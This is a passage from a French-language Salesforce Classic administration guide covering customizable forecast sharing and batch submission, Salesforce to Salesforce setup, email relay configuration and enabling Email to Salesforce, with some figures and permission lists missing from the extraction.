

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer les prévisions personnalisables :

- **3.** Choisissez les présentations de page d'opportunité à inclure dans la nouvelle liste associée Prévisions d'opportunité. Vous pouvez également choisir l'option Ajouter pour ajouter cette liste associée aux présentations de page, même si elles ont été personnalisées.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Activer ou désactiver ces autorisations si nécessaire.
- Remarque: Avec les prévisions personnalisables, vos prévisions dépendent toujours de la manière dont les valeurs de liste de sélection Étape d'opportunité sont mappées aux catégories prévisionnelles.

#### CONSULTER ÉGALEMENT :

[Configuration des prévisions personnalisables](#page-2060-0) [Activation de Territory Management](#page-1929-0) [Partage manuel d'une prévision](#page-1590-0)

# Partage manuel d'une prévision

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Votre administrateur définit la hiérarchie des prévisions de votre entreprise, déterminant ainsi quels utilisateurs peuvent visualiser les données prévisionnelles. Cependant, l'administrateur peut manuellement étendre les privilèges de partage des données prévisionnelles et vous pouvez également étendre manuellement les privilèges de partage de vos propres données prévisionnelles. Le partage manuel des prévisions ne fait qu'augmenter l'accès aux données prévisionnelles et ne peut en aucun cas limiter l'accès des utilisateurs qui y ont déjà droit. Pour partager manuellement une prévision, vous devez être un administrateur ou un responsable de prévisions autorisé à partager vos données prévisionnelles.

Pour connaître les utilisateurs qui peuvent afficher votre prévision ou partager vos données prévisionnelles, procédez comme suit :

- **•** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, sélectionnez **Hiérarchie des prévisions** puis cliquez sur **Partager** à côté de la vue à partager.
- **•** Cliquez sur **Partage** sur la page d'accueil des prévisions pour partager vos propres données prévisionnelles.

La liste de partage des utilisateurs et des groupes affiche tous les utilisateurs qui ont actuellement accès à vos données prévisionnelles. Elle indique aussi leur niveau d'accès, comment ils peuvent soumettre une prévision et pourquoi ils y ont accès. Un utilisateur peut avoir accès aux données prévisionnelles pour plusieurs motifs :



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Dans la page de détail du partage de prévision, vous pouvez effectuer les opérations suivantes :

- **•** Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.
- **•** Cliquez sur **Ajouter** pour accorder à d'autres utilisateurs ou groupes l'accès aux données prévisionnelles.

Remarque: Le partage manuel s'étend jusqu'aux données d'opportunité qui constituent les prévisions. Si un utilisateur est autorisé à annuler des données prévisionnelles, il est également autorisé à annuler les données prévisionnelles d'opportunité.

- **•** Cliquez sur **Développer la liste** pour [afficher tous les utilisateurs qui disposent de l'accès](#page-130-0) aux données prévisionnelles.
- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

#### CONSULTER ÉGALEMENT :

<span id="page-2068-0"></span>[Définition des paramètres des prévisions personnalisables](#page-2061-0) [Configuration des prévisions personnalisables](#page-2060-0)

# Soumission des prévisions personnalisables par lot

La soumission des prévisions offre un instantané des données prévisionnelles et rend ces données disponibles sous forme d'historique des prévisions et de rapports. Gagnez du temps en soumettant plusieurs prévisions à la fois.

Remarque: Ces informations s'appliquent aux prévisions personnalisables, pas aux [prévisions](#page-1544-0) [collaboratives.](#page-1544-0)

Pour soumettre plusieurs prévisions simultanément :

- **1.** Dans Configuration, saisissez *Soumission par lot* dans la case Recherche rapide, puis sélectionnez **Soumettre les prévisions par lot**.
- **2.** Choisissez la période de prévision qui convient.
- **3.** Sélectionnez les utilisateurs disposant des prévisions que vous souhaitez soumettre et cliquez sur **Ajouter** pour les ajouter à la liste Utilisateurs sélectionnés pour la soumission par lot. Pour sélectionner plusieurs utilisateurs simultanément, cliquez dessus tout en maintenant la touche **Ctrl** enfoncée.
- **4.** Cliquez sur **Soumettre**.
- **5.** Cliquez sur **OK**.

Les utilisateurs peuvent également soumettre leurs prévisions individuellement en cliquant sur **Envoyer** dans leurs prévisions.

CONSULTER ÉGALEMENT :

[Configuration des prévisions personnalisables](#page-2060-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour soumettre les prévisions par lot :

# Activation des réseaux professionnels pour la collaboration entre organisations

# Activation de Salesforce to Salesforce

ATTENTION: L'activation de Salesforce to Salesforce n'est pas réversible. Toutefois, vous pouvez contrôler les informations et les connexions que vous partagez. Vous pouvez arrêter le partage ou modifier les paramètres de partage à tout moment. En activant Salesforce to Salesforce, vous acceptez d'autoriser salesforce.com à traiter les mises à jour des informations dans votre organisation qui sont partagées avec d'autres organisations. Salesforce to Salesforce permet de partager vos données avec des destinataires tiers qui peuvent à leur tour utiliser Salesforce to Salesforce pour partager des données avec des destinataire tiers que vous ne connaissez pas. Il est de votre responsabilité de vérifier l'existence de dispositions contractuelles et légales appropriées entre vous-même et vos destinataires afin de limiter l'usage et la divulgation de vos données partagées.

Pour activer Salesforce to Salesforce :

- **1.** Dans Configuration, saisissez *Paramètres de Salesforce to Salesforce* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce to Salesforce**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer.
- **4.** Cliquez sur **Enregistrer**.

À l'activation de Salesforce to Salesforce, un nouvel utilisateur appelé "Utilisateur connecté" est créé. Cet utilisateur n'est pas pris en compte dans le nombre de licences utilisées pour votre entreprise, et il n'est inclus dans aucune vue de gestion des utilisateurs.

Lorsque vos partenaires commerciaux mettent à jour un enregistrement partagé, son champ Dernière modification par dans votre organisation affiche Utilisateur connecté qui permet de suivre aisément l'ensemble des modifications apportées.

L'Utilisateur connecté est automatiquement attribué au profil Réseau partenaire. Le profil Réseau partenaire ne peut pas être modifié et ne figure dans aucune vue de gestion de profil.

Une fois Salesforce to Salesforce activé :

**1.** Créez un ensemble d'autorisations avec l'autorisation « Gérer les connexions » activée et l'onglet Connexion défini sur Visible, puis attribuez l'ensemble autorisations aux utilisateurs qui doivent travailler avec des connexions Salesforce to Salesforce.

Nous recommandons également d'accorder l'autorisation « Gérer les files d'attente » à tous les utilisateurs qui disposent de l'autorisation « Gérer les connexions ». Cela permet aux utilisateurs de créer et de gérer des files d'attente pour des connexions sans solliciter l'aide d'un administrateur.

- **2.** [Configurez les paramètres de Salesforce to Salesforce,](#page-2070-0) tels que les modèles de communication pour envoyer des invitations à vos partenaires professionnels.
- **3.** Ajoutez la liste associée Partage externe aux présentations de page pour les profils appropriés.

Remarque: Cette liste associée peut être mise à la disposition de tous les utilisateurs, et pas uniquement à la disposition de ceux dotés de l'autorisation Gérer les connexions.

**4.** Vous pouvez également créer des vues personnalisées dans la liste associée Partage externe, puis accorder l'accès aux utilisateurs appropriés pour leur permettre d'afficher et d'accepter des enregistrements partagés.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer Salesforce to Salesforce :

#### Configuration et maintenance des outils de vente

- **5.** Vous pouvez aussi ajouter les colonnes Nom de connexion reçu et Nom de connexion envoyé aux listes associées sur les présentations de page des objets souhaités.
- **6.** [Créez et gérez vos connexions réseau avec vos partenaires professionnels.](#page-1594-0)

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce to Salesforce](#page-1591-0) [Conseils pour l'utilisation de Salesforce to Salesforce](#page-1613-0) [Déterminer si vos partenaires utilisent Salesforce](#page-1619-0)

# <span id="page-2070-0"></span>Configuration de Salesforce to Salesforce

Vous pouvez configurer 100 % Salesforce afin d'utiliser les modèles de communication pour interagir avec vos partenaires commerciaux. De plus, vous pouvez configurer l'adresse e-mail et le nom utilisés dans les modèles. Pour configurer ces paramètres :

- **1.** Dans Configuration, saisissez *Paramètres de Salesforce to Salesforce* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce to Salesforce**.
- **2.** Cliquez sur **Modifier** et modifiez les paramètres suivants :



**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer 100 % Salesforce :

#### **3.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation de Salesforce to Salesforce](#page-1591-0) [Invitation de partenaires commerciaux à se connecter à l'aide de Salesforce to Salesforce](#page-1592-0) [Gestion des connexions](#page-1595-0) [Partage d'enregistrement utilisant Salesforce to Salesforce](#page-1598-0)

# Configuration de la messagerie intégrée à Salesforce

# Éditions et autorisations des e-mails

Les e-mails et les modèles Salesforce sont disponibles dans plusieurs versions. Activez la fonctionnalité, puis gérez les autorisations et l'accès de l'organisation, des administrateurs et des utilisateurs.



Éditions

Disponible avec : Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition et Unlimited Edition





les instructions.

CONSULTER ÉGALEMENT :

[Configuration de l'action Envoyer un e-mail dans l'éditeur d'activité de Lightning Experience](#page-1961-0)

# <span id="page-2073-0"></span>Configuration de la fonction de relais de messagerie

Le relais de messagerie utilise un serveur de messagerie pour l'envoi des messages qui ne se trouvent pas sur le serveur. Les entreprises configurent la fonction de relais de messagerie pour effectuer les opérations suivantes :

- **•** Transférer tous les messages via leurs propres serveurs de messagerie afin d'éviter un quelconque spoofing utilisant l'identité de Salesforce. Le spoofing consiste à falsifier l'intitulé des messages afin de faire en sorte que celui-ci semble provenir d'une autre personne.
- **•** Conserver une copie de tous les e-mails conformément à la législation en vigueur dans différents secteurs.
- **•** Appliquer des filtres de contenu afin d'analyser les messages à la recherche de données et de contenu interdits par la société.
- **•** Réaliser l'analyse antivirus des messages sortants à l'aide d'un logiciel spécifique.
- **•** Ajouter au bas des messages une clause de non-responsabilité adoptée à l'échelle de l'entreprise.

Vous pouvez configurer une fonction de relais de messagerie pour les e-mails envoyés par Salesforce en paramétrant Salesforce afin qu'il achemine automatiquement les messages via le serveur SMTP de votre société. Contactez Salesforce pour activer le relais de messagerie pour votre entreprise.

ATTENTION: Si vous envisager d'activer à la fois la gestion des renvois et le relais d'e-mails, vérifiez avec votre administrateur de messagerie électronique que le serveur de messagerie de votre organisation autorise le relais d'e-mails envoyés depuis Salesforce. Dans le cas contraire, les e-mails que vous envoyez depuis Salesforce risquent de ne pas être transmis. Pour plus d'informations sur la gestion des renvois, reportez-vous à [Configuration des](#page-2076-0) [paramètres de livraison](#page-2076-0) à la page 2071.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer le relais de messagerie :

**•** Modifier toutes les données

Pour configurer le relais de messagerie :

- **1.** Dans Configuration, saisissez *Activation du relais de messagerie* dans la case Recherche rapide, puis sélectionnez **Activation du relais de messagerie**.
- **2.** Configurez les paramètres suivants :







#### **3.** Cliquez sur **Enregistrer**.

Salesforce recommande l'envoi d'un message test lors de chaque modification des paramètres du relais de messagerie.

#### CONSULTER ÉGALEMENT :

[Test de la livraison des e-mails](#page-2082-0) [Activation des messages Cci de conformité](#page-2076-1) [Configuration des paramètres de livraison](#page-2076-0) [Adresses à l'échelle de l'organisation](#page-2079-0)

# Activation d'Email to Salesforce

Autorisez les utilisateurs à ajouter des e-mails aux enregistrements Salesforce. Email to Salesforce permet aux utilisateurs d'attribuer des e-mails à des pistes, à des contacts et à des opportunités, ou à d'autres enregistrements spécifiques dans Salesforce. Cela facilite le suivi des communications commerciales.

- **1.** Dans vos paramètres personnels, saisissez *Email to Salesforce* dans la case Recherche rapide, puis sélectionnez **Mon E-mail vers Salesforce**.
- **2.** Cliquez sur **Modifier**.
- **3.** Cochez la case **Actif**.
- **4.** En option, cochez la case Paramètres avancés de sécurité des e-mails pour configurer E-mail à Salesforce afin de vérifier la légitimité du serveur expéditeur avant de traiter un message. Envoyer un e-mail à Salesforce utilise les [protocoles d'authentification](#page-2076-0) suivants pour vérifier la légitimité de l'expéditeur :
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

Si le serveur d'envoi valide au moins l'un de ces protocoles et qu'aucun n'échoue, E-mail à Salesforce accepte l'e-mail. Si le serveur ne valide pas le protocole ou n'en prend aucun en charge, E-mail à Salesforce ne prend pas en compte l'e-mail.

Conseil: Avant de sélectionner Paramètres avancés de sécurité des e-mails, assurez-vous que les expéditeurs que vous vous attendez à voir utiliser Email to Salesforce prennent en charge au moins l'un des protocoles d'authentification répertoriés.

- **5.** Cliquez sur **Enregistrer**.
